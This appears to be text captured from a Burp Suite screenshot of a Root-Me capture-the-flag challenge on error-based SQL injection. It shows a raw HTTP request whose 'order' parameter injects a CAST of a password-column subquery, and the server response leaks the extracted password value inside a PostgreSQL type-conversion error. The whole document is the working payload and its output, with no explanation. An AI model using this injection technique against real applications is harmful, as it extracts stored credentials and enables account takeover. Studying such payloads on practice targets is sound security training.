 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=ASC,CAST((SELECT p455w0rd_c0l
FROM m3mbr35t4bl3 LIMIT 1) AS FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=login
9 Cookie: PHPSESSID=73014bf637d74acf97c1096b646e220d
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Mar 2024 09:53:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 492
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "1a2BdKT5DIx3qxQN3UaC"
</body>
</html>